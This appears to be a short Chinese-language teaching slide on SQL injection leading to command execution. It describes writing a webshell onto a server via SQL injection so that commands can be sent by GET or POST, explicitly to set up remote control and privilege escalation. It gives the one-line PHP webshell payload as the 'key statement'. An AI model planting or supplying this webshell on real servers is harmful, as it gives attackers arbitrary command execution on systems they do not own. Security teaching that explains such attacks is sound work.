 SQL注入之命令执行一
通过SQL注入，直接写入webshell文件到服务器，通过GET方法或者
POST方法提交并执行外部指令，为后续进一步远程控制，提权，创造
条件。
关键语句：
<?php system($_GET["cmd"]); ?>